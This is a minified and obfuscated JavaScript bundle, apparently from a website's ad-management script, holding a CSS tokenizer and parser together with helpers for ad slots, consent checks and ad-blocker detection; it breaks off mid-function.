Z={};N.r(Z),N.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Oc,structure:()=>Uc,walkContext:()=>Lc});var J={};N.r(J),N.d(J,{generate:()=>Fc,name:()=>Rc,parse:()=>Hc,structure:()=>Dc});var Y={};N.r(Y),N.d(Y,{generate:()=>Jc,name:()=>Xc,parse:()=>Zc,structure:()=>Bc});var G={};N.r(G),N.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};N.r(Q),N.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};N.r(K),N.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};N.r($),N.d($,{generate:()=>_l,name:()=>kl,parse:()=>Al,structure:()=>xl});var tt={};N.r(tt),N.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>k,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>I,MediaQuery:()=>M,MediaQueryList:()=>T,NestingSelector:()=>C,Nth:()=>j,Number:()=>L,Operator:()=>U,Parentheses:()=>O,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>D,Ratio:()=>H,Raw:()=>F,Rule:()=>P,Scope:()=>V,Selector:()=>q,SelectorList:()=>X,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};N.r(et),N.d(et,{AtrulePrelude:()=>Sl,Selector:()=>El,Value:()=>Ml});var nt={};N.r(nt),N.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Bi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>To,Declaration:()=>Bo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Is,GeneralEnclosed:()=>js,Hash:()=>Rs,IdSelector:()=>Bs,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>xa,Operator:()=>Na,Parentheses:()=>Ma,Percentage:()=>La,PseudoClassSelector:()=>Da,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>kc,String:()=>Ic,StyleSheet:()=>Oc,SupportsDeclaration:()=>Hc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=N(9141),it=N(9324),ot=N(222),st=N(7549),at=N(8485);class ct{constructor(t){const e=a1b;this[e(2055)]=t,(0,at.A)(this,e(1324),void 0),(0,at.A)(this,e(1842),void 0),(0,at.A)(this,e(1913),void 0)}[t(1980)](){this[t(1909)]()}[t(1909)](){const e=t;try{if(!this[e(2055)]())return}catch(t){return t instanceof Error?st.A[e(815)](t,e(3038)[e(609)](t[e(3261)]),t[e(3182)]):(st.A[e(815)](t,e(1664)[e(609)](t[e(489)]()),t[e(3182)]),t=new Error(t[e(489)]())),void st.A[e(1143)](e(2770),e(830)+t[e(489)]())}let n=100;this[e(1842)]!==document[e(926)][e(920)]&&(this[e(1842)]=document[e(926)][e(920)],this[e(1324)]=(new Date)[e(1447)]()),this[e(1913)]!==window[e(2745)]&&(this[e(1913)]=window[e(2745)],this[e(1324)]=(new Date)[e(1447)]()),(new Date)[e(1447)]()-this[e(1324)]>6e4&&(n=1001),window[e(960)]((()=>this[e(1909)]()),n)}}var lt=N(3189),ut=N(2691),dt=N(11),ht=N(1783),mt=N(5180),ft=N(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(3233)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(470),e],["as",n],[i(920),r]]);o&&s[i(327)](i(860),"");const a=document[i(897)](i(2069));s[i(637)](((t,e)=>a[i(3141)](e,t))),document[i(1886)][i(3131)](a)},gt=e=>{const n=t,r=document[n(897)](n(2069));r[n(470)]=n(2082),r[n(920)]=e,document[n(1886)][n(3131)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2645)]((t=>({id:t.id,refresh:t[i(282)][i(749)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=N(1221);function vt(e){const n=t;return n(2381)===function(t){const e=n;try{return new URL(t)[e(2385)][e(1139)](e(2292))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2754)]((t=>void 0!==t[n(504)])),i=new Set(r[n(2645)]((t=>t[n(504)].id)));for(const t of i){const i=r[n(2754)]((e=>e[n(504)].id===t)),o=i[n(2645)]((t=>t[n(504)][n(379)])),s=o[n(770)](((t,e)=>t+e),0);let a=Math[n(521)]()*s;const c=o[n(3126)]((t=>(a-=t)<0)),l=i[n(2754)](((t,e)=>e!==c));e=e[n(2754)]((t=>!l[n(394)](t)))}return e}async function kt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1b;window[t(857)]&&window[t(857)](t(1113),2,(r=>{const i=t;i(1310)!==r[i(2386)]&&!1!==r[i(2973)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var xt=N(5466),At=N(3772),_t=N(9754);const zt=t=>{try{t()}catch(t){}};function Nt(e){const n=t;var r;if(st.A[n(2008)](n(1519)),null!==(r=window[n(534)])&&void 0!==r&&r[n(3254)])return;const i=window[n(534)]||[];window[n(534)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(377)]())zt(t);const o=t=>{const e=n;e(2968)===t[e(3124)]?t[e(329)](...t[e(3212)]):e(1749)===t[e(3124)]?t[e(329)]():e(1548)===t[e(3124)]&&t[e(2482)]()},s=window[n(2556)]||[];window[n(2556)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const St=0,Et=1,It=2,Mt=3,Tt=4,Ct=5,jt=7,Lt=9,Ut=10,Ot=11,Wt=12,Rt=13,Dt=14,Ht=15,Ft=16,Pt=17,Vt=18,qt=19,Xt=20,Bt=21,Zt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(3233)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(3233)]?e[r(2198)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2198)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(3233)])return!1;if(n<0||r>e[o(3233)])return!1;for(let t=n;t<r;t++){const r=i[o(2198)](t-n);let s=e[o(2198)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(3233)]&&oe(e[r(2198)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(3233)]&&Kt(e[r(2198)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2501)](e[r(3233)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(3233)];n++){const t=e[r(2198)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function ke(e,n){const r=t;let i=e[r(2198)](n);if(43!==i&&45!==i||(i=e[r(2198)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2198)](n)),46===i&&Kt(e[r(2198)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2198)](n+1),45!==i&&43!==i||(t=1,i=e[r(2198)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function xe(e,n){const r=t;for(;n<e[r(3233)];n++){const t=e[r(2198)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(3233)]&&!$t(e[n(2198)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2823)](r)}const _e=[t(3014),t(902),t(2864),t(719),t(1119),t(2915),t(1592),t(2091),t(1628),t(407),t(2982),t(2447),t(2050),t(1994),t(2407),t(223),t(1610),t(720),t(943),t(2043),t(3236),t(1779),t(607),t(1232),t(2382),t(1331)];function ze(e=null,n){const r=t;return null===e||e[r(3233)]<n?new Uint32Array(Math[r(3160)](n+1024,16384)):e}function Ne(e){const n=t,r=e[n(2570)],i=r[n(3233)],o=r[n(3233)]>0?le(r[n(2198)](0)):0,s=ze(e[n(1437)],i),a=ze(e[n(349)],i);let c=e[n(703)],l=e[n(1122)];for(let t=o;t<i;t++){const e=r[n(2198)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2198)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1437)]=s,e[n(349)]=a,e[n(2172)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(3122)](e,n,r,i),this[o(1437)]=null,this[o(349)]=null}[t(3122)](e="",n=0,r=1,i=1){const o=t;this[o(2570)]=e,this[o(1611)]=n,this[o(703)]=r,this[o(1122)]=i,this[o(2172)]=!1}[t(1523)](e,n){const r=t;return this[r(2172)]||Ne(this),{source:n,offset:this[r(1611)]+e,line:this[r(1437)][e],column:this[r(349)][e]}}[t(1123)](e,n,r){const i=t;return this[i(2172)]||Ne(this),{source:r,start:{offset:this[i(1611)]+e,line:this[i(1437)][e],column:this[i(349)][e]},end:{offset:this[i(1611)]+n,line:this[i(1437)][n],column:this[i(349)][n]}}}}const Ee=16777215,Ie=24,Me=new Uint8Array(32);function Te(t){return 0!==Me[t]}Me[It]=Zt,Me[Bt]=Zt,Me[qt]=Xt,Me[Jt]=Yt;class Ce{constructor(e,n){this[t(3122)](e,n)}[t(320)](){const e=t;this[e(2230)]=!1,this[e(829)]=-1,this[e(2464)]=0,this[e(354)]=this[e(861)],this[e(1076)]=this[e(861)]}[t(3122)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(3233)],o=ze(this[r(2035)],e[r(3233)]+1),s=ze(this[r(365)],e[r(3233)]+1);let a=0,c=-1,l=0,u=e[r(3233)];this[r(2035)]=null,this[r(365)]=null,s[r(3210)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ie|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Me[o[t]>>Ie]}else Te(t)&&(u=r,l=Me[t])})),o[a]=St<<Ie|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2570)]=e,this[r(861)]=-1===c?0:c,this[r(1787)]=a,this[r(2035)]=o,this[r(365)]=s,this[r(320)](),this[r(3253)]()}[t(382)](e){const n=t;return(e+=this[n(829)])<this[n(1787)]?this[n(2035)][e]>>Ie:St}[t(2392)](e){const n=t;for(let t=this[n(829)];t<this[n(1787)];t++){const r=this[n(2035)][t]>>Ie;if(r!==Rt&&r!==Gt&&0==e--)return r}return St}[t(1894)](e){const n=t;return(e+=this[n(829)])<this[n(1787)]?this[n(2035)][e-1]&Ee:this[n(2570)][n(3233)]}[t(1161)](e){const n=t;for(let t=this[n(829)];t<this[n(1787)];t++){const r=this[n(2035)][t]>>Ie;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(829)]}return St}[t(1959)](e,n){const r=t;return(e+=this[r(829)])<this[r(1787)]&&ge(this[r(2570)],this[r(2035)][e-1]&Ee,this[r(2035)][e]&Ee,n)}[t(3052)](e){const n=t;return e===this[n(829)]?this[n(354)]:e>0?e<this[n(1787)]?this[n(2035)][e-1]&Ee:this[n(2035)][this[n(1787)]]&Ee:this[n(861)]}[t(1057)](e){const n=t;return this[n(2570)][n(779)](e,this[n(354)])}[t(2925)](e){const n=t;return this[n(365)][this[n(829)]]<e}[t(3004)](e,n){const r=t;return n?this[r(382)](n)===Lt&&this[r(2570)][r(2198)](this[r(1894)](n))===e:this[r(2464)]===Lt&&this[r(2570)][r(2198)](this[r(354)])===e}[t(2388)](e){const n=t;let r=this[n(829)]+e;r<this[n(1787)]?(this[n(829)]=r,this[n(354)]=this[n(2035)][r-1]&Ee,r=this[n(2035)][r],this[n(2464)]=r>>Ie,this[n(1076)]=r&Ee):(this[n(829)]=this[n(1787)],this[n(3253)]())}[t(3253)](){const e=t;let n=this[e(829)]+1;n<this[e(1787)]?(this[e(829)]=n,this[e(354)]=this[e(1076)],n=this[e(2035)][n],this[e(2464)]=n>>Ie,this[e(1076)]=n&Ee):(this[e(2230)]=!0,this[e(829)]=this[e(1787)],this[e(2464)]=St,this[e(354)]=this[e(1076)]=this[e(2570)][e(3233)])}[t(2048)](){const e=t;for(;this[e(2464)]===Rt||this[e(2464)]===Gt;)this[e(3253)]()}[t(460)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1787)]&&(o=this[r(365)][i],!(o<e));i++)switch(s=i>0?this[r(2035)][i-1]&Ee:this[r(861)],n(this[r(2570)][r(2198)](s))){case 1:break t;case 2:i++;break t;default:Te(this[r(2035)][i]>>Ie)&&(i=o)}this[r(2388)](i-this[r(829)])}[t(1781)](e){const n=t;for(let t=0,r=this[n(861)];t<this[n(1787)];t++){const i=r,o=this[n(2035)][t],s=o&Ee;r=s,e(o>>Ie,i,s,t)}}[t(1522)](){const e=t,n=new Array(this[e(1787)]);return this[e(1781)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(2570)][s(779)](r,i),balance:this[s(365)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1b(2198)](t):0}function o(){return d=ke(e,d),ae(i(d),i(d+1),i(d+2))?(l=Wt,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Ut)}function s(){const t=a1b,n=d;return d=ye(e,d),ge(e,n,d,t(1054))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=It,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(3233)];d++){const t=e[n(2198)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(3233)]?void(d<e[n(3233)]&&d++):(d=xe(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=xe(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=xe(e,d),void(l=8)}}}()):40===i(d)?(l=It,void d++):void(l=Et)}function a(t){const n=a1b;for(t||(t=i(d++)),l=Ct;d<e[n(3233)];d++){const r=e[n(2198)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(3233)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(3233)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2198)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Tt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ht,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(2347)]("*/",d+2),d=-1===d?e[r(3233)]:d+2):(l=Lt,d++);break;case 58:l=Ft,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Dt,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Mt,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Xt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class Ue{static[t(264)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1886)]=null,this[e(2139)]=null,this[e(433)]=null}[t(264)](e){return Ue[t(264)](e)}[t(1125)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(433)],i[r(787)]=e,i[r(3253)]=n,i[r(433)]=this[r(433)]):i={prev:e,next:n,cursor:this[r(433)]},this[r(433)]=i,i}[t(2375)](){const e=t,{cursor:n}=this;this[e(433)]=n[e(433)],n[e(787)]=null,n[e(3253)]=null,n[e(433)]=Le,Le=n}[t(1956)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(787)]===e&&(s[o(787)]=n),s[o(3253)]===r&&(s[o(3253)]=i),s=s[o(433)]}*[Symbol[t(1166)]](){const e=t;for(let t=this[e(1886)];null!==t;t=t[e(3253)])yield t[e(871)]}get[t(276)](){const e=t;let n=0;for(let t=this[e(1886)];null!==t;t=t[e(3253)])n++;return n}get[t(1364)](){return null===this[t(1886)]}get[t(222)](){const e=t;return this[e(1886)]&&this[e(1886)][e(871)]}get[t(3107)](){const e=t;return this[e(2139)]&&this[e(2139)][e(871)]}[t(1158)](e){const n=t;let r=null;this[n(1886)]=null;for(let t of e){const e=Ue[n(264)](t);null!==r?r[n(3253)]=e:this[n(1886)]=e,e[n(787)]=r,r=e}return this[n(2139)]=r,this}[t(1762)](){return[...this]}[t(302)](){return[...this]}[t(637)](e,n=this){const r=t,i=this[r(1125)](null,this[r(1886)]);for(;null!==i[r(3253)];){const t=i[r(3253)];i[r(3253)]=t[r(3253)],e[r(738)](n,t[r(871)],t,this)}this[r(2375)]()}[t(1811)](e,n=this){const r=t,i=this[r(1125)](this[r(2139)],null);for(;null!==i[r(787)];){const t=i[r(787)];i[r(787)]=t[r(787)],e[r(738)](n,t[r(871)],t,this)}this[r(2375)]()}[t(770)](e,n,r=this){const i=t;let o,s=this[i(1125)](null,this[i(1886)]),a=n;for(;null!==s[i(3253)];)o=s[i(3253)],s[i(3253)]=o[i(3253)],a=e[i(738)](r,a,o[i(871)],o,this);return this[i(2375)](),a}[t(2004)](e,n,r=this){const i=t;let o,s=this[i(1125)](this[i(2139)],null),a=n;for(;null!==s[i(787)];)o=s[i(787)],s[i(787)]=o[i(787)],a=e[i(738)](r,a,o[i(871)],o,this);return this[i(2375)](),a}[t(262)](e,n=this){const r=t;for(let t=this[r(1886)];null!==t;t=t[r(3253)])if(e[r(738)](n,t[r(871)],t,this))return!0;return!1}[t(2645)](e,n=this){const r=t,i=new Ue;for(let t=this[r(1886)];null!==t;t=t[r(3253)])i[r(1699)](e[r(738)](n,t[r(871)],t,this));return i}[t(2754)](e,n=this){const r=t,i=new Ue;for(let t=this[r(1886)];null!==t;t=t[r(3253)])e[r(738)](n,t[r(871)],t,this)&&i[r(1699)](t[r(871)]);return i}[t(2366)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1125)](null,e);for(;null!==o[i(3253)];){const t=o[i(3253)];if(o[i(3253)]=t[i(3253)],n[i(738)](r,t[i(871)],t,this))break}this[i(2375)]()}[t(3207)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1125)](e,null);for(;null!==o[i(787)];){const t=o[i(787)];if(o[i(787)]=t[i(787)],n[i(738)](r,t[i(871)],t,this))break}this[i(2375)]()}[t(1838)](){const e=t;this[e(1886)]=null,this[e(2139)]=null}[t(1266)](){const e=t,n=new Ue;for(let t of this)n[e(1699)](t);return n}[t(2379)](e){const n=t;return this[n(1956)](null,e,this[n(1886)],e),null!==this[n(1886)]?(this[n(1886)][n(787)]=e,e[n(3253)]=this[n(1886)]):this[n(2139)]=e,this[n(1886)]=e,this}[t(1967)](e){const n=t;return this[n(2379)](Ue[n(264)](e))}[t(2449)](e){return this[t(3243)](e)}[t(1699)](e){const n=t;return this[n(3243)](Ue[n(264)](e))}[t(3243)](e,n=null){const r=t;if(null!==n)if(this[r(1956)](n[r(787)],e,n,e),null===n[r(787)]){if(this[r(1886)]!==n)throw new Error(r(1942));this[r(1886)]=e,n[r(787)]=e,e[r(3253)]=n,this[r(1956)](null,e)}else n[r(787)][r(3253)]=e,e[r(787)]=n[r(787)],n[r(787)]=e,e[r(3253)]=n;else this[r(1956)](this[r(2139)],e,null,e),null!==this[r(2139)]?(this[r(2139)][r(3253)]=e,e[r(787)]=this[r(2139)]):this[r(1886)]=e,this[r(2139)]=e;return this}[t(654)](e,n){const r=t;return this[r(3243)](Ue[r(264)](e),n)}[t(711)](e){const n=t;if(this[n(1956)](e,e[n(787)],e,e[n(3253)]),null!==e[n(787)])e[n(787)][n(3253)]=e[n(3253)];else{if(this[n(1886)]!==e)throw new Error(n(1400));this[n(1886)]=e[n(3253)]}if(null!==e[n(3253)])e[n(3253)][n(787)]=e[n(787)];else{if(this[n(2139)]!==e)throw new Error(n(1400));this[n(2139)]=e[n(787)]}return e[n(787)]=null,e[n(3253)]=null,e}[t(3024)](e){const n=t;this[n(3243)](Ue[n(264)](e))}[t(2232)](){const e=t;return null!==this[e(2139)]?this[e(711)](this[e(2139)]):null}[t(1131)](e){const n=t;this[n(2379)](Ue[n(264)](e))}[t(1030)](){const e=t;return null!==this[e(1886)]?this[e(711)](this[e(1886)]):null}[t(2703)](e){const n=t;return this[n(1629)](e,this[n(1886)])}[t(842)](e){return this[t(1629)](e)}[t(1629)](e,n){const r=t;return null===e[r(1886)]||(null!=n?(this[r(1956)](n[r(787)],e[r(2139)],n,e[r(1886)]),null!==n[r(787)]?(n[r(787)][r(3253)]=e[r(1886)],e[r(1886)][r(787)]=n[r(787)]):this[r(1886)]=e[r(1886)],n[r(787)]=e[r(2139)],e[r(2139)][r(3253)]=n):(this[r(1956)](this[r(2139)],e[r(2139)],null,e[r(1886)]),null!==this[r(2139)]?(this[r(2139)][r(3253)]=e[r(1886)],e[r(1886)][r(787)]=this[r(2139)]):this[r(1886)]=e[r(1886)],this[r(2139)]=e[r(2139)]),e[r(1886)]=null,e[r(2139)]=null),this}[t(1602)](e,n){const r=t;r(1886)in n?this[r(1629)](n,e):this[r(3243)](n,e),this[r(711)](e)}}function Oe(e,n){const r=t,i=Object[r(717)](SyntaxError[r(3171)]),o=new Error;return Object[r(334)](i,{name:e,message:n,get stack(){const t=r;return(o[t(3182)]||"")[t(1602)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function We({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1b;return l[n(2578)](t,e)[n(2645)](((e,r)=>String(t+r+1)[n(1337)](h)+" |"+e))[n(1921)]("\n")}const l=("\n"[a(1301)](Math[a(3160)](i-1,0))+" "[a(1301)](Math[a(3160)](o-1,0))+e)[a(2819)](/\r\n?|\n|\f/),u=Math[a(3160)](1,n-s)-1,d=Math[a(2501)](n+s,l[a(3233)]+1),h=Math[a(3160)](4,String(d)[a(3233)])+1;let m=0;(r+=3*(l[n-1][a(2778)](0,r-1)[a(1268)](/\t/g)||[])[a(3233)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(3233)]&&(l[t]=l[t][a(1602)](/\t/g,a(1018)),l[t]=(m>0&&l[t][a(3233)]>m?"…":"")+l[t][a(2778)](m,98)+(l[t][a(3233)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1921)]("-")+"^",c(n,d)][a(2754)](Boolean)[a(1921)]("\n")[a(1602)](/^(\s+\d+\s+\|\n)+/,"")[a(1602)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(334)](Oe(c(1085),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>We({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2320)+e+"\n"+We({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function De(e){const n=t,r=this[n(3071)]();let i=!1;const o={recognizer:e};for(;!this[n(2230)];){switch(this[n(2464)]){case Gt:this[n(3253)]();continue;case Rt:i=!0,this[n(3253)]();continue}let t=e[n(2652)][n(738)](this,o);if(void 0===t)break;i&&(e[n(474)]&&e[n(474)][n(738)](this,t,r,o),i=!1),r[n(3024)](t)}return i&&e[n(474)]&&e[n(474)][n(738)](this,null,r,o),r}const He=()=>{};function Fe(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(717)](null);for(const t of Object[n(2280)](e)){const i=e[t],o=i[n(1800)]||i;o&&(r[t]=o)}return r}var Ve=N(241);const qe=new Set([t(1925),t(2808),t(550)]),Xe=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(3252)==typeof e){const t=e[r(2198)](0);return t>127?32768:t<<8}return e},Be=[[Et,Et],[Et,It],[Et,jt],[Et,8],[Et,"-"],[Et,Ut],[Et,Ot],[Et,Wt],[Et,Ht],[Et,Bt],[Mt,Et],[Mt,It],[Mt,jt],[Mt,8],[Mt,"-"],[Mt,Ut],[Mt,Ot],[Mt,Wt],[Mt,Ht],[Tt,Et],[Tt,It],[Tt,jt],[Tt,8],[Tt,"-"],[Tt,Ut],[Tt,Ot],[Tt,Wt],[Tt,Ht],[Wt,Et],[Wt,It],[Wt,jt],[Wt,8],[Wt,"-"],[Wt,Ut],[Wt,Ot],[Wt,Wt],[Wt,Ht],["#",Et],["#",It],["#",jt],["#",8],["#","-"],["#",Ut],["#",Ot],["#",Wt],["#",Ht],["-",Et],["-",It],["-",jt],["-",8],["-","-"],["-",Ut],["-",Ot],["-",Wt],["-",Ht],[Ut,Et],[Ut,It],[Ut,jt],[Ut,8],[Ut,Ut],[Ut,Ot],[Ut,Wt],[Ut,"%"],[Ut,Ht],["@",Et],["@",It],["@",jt],["@",8],["@","-"],["@",Ht],[".",Ut],[".",Ot],[".",Wt],["+",Ut],["+",Ot],["+",Wt],["/","*"]],Ze=Be[t(609)]([[Et,Tt],[Wt,Tt],[Tt,Tt],[Mt,Bt],[Mt,Ct],[Mt,Ft],[Ot,Ot],[Ot,Wt],[Ot,It],[Ot,"-"],[Zt,Et],[Zt,It],[Zt,Ot],[Zt,Wt],[Zt,Tt],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(2645)]((([t,e])=>Xe(t)<<16|Xe(e))));return function(t,e,i){const o=n,s=Xe(e,i),a=i[o(2198)](0);return(45===a&&e!==Et&&e!==It&&e!==Ht||43===a?r[o(1246)](t<<16|a<<8):r[o(1246)](t<<16|s))&&this[o(2352)](" ",Rt,!0),s}}const Ye=Je(Be),Ge=Je(Ze);function Qe(e,n){const r=t;if(r(3146)!=typeof n)e[r(335)][r(637)](this[r(996)],this);else{let t=null;e[r(335)][r(637)]((e=>{const i=r;null!==t&&n[i(738)](this,t),this[i(996)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const i=a1b;this[i(1439)](e,t[i(2578)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3171)],tn=function(){};function en(e){return t(3146)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1b;n[o(3124)]===e&&t[o(738)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(3248)],o=[];for(const t in i){if(!1===$e[r(738)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(211)](e)||(e=[e]);for(const t of e)null===t?n[r(1708)]=!0:r(3252)==typeof t?n[r(3124)]=r(996):Array[r(211)](t)&&(n[r(3124)]=r(2980));n[r(3124)]&&o[r(3024)](n)}return o[r(3233)]?{context:n[r(884)],fields:o}:null}function on(e,n){const r=t,i=e[r(2877)][r(2578)](),o=e[r(582)],s=r(3252)==typeof o;return n&&i[r(377)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1105)]];if(!e[l(1708)]||r)if(l(2980)===e[l(3124)]){if(n?r[l(2004)](c,!1):r[l(770)](c,!1))return!0}else 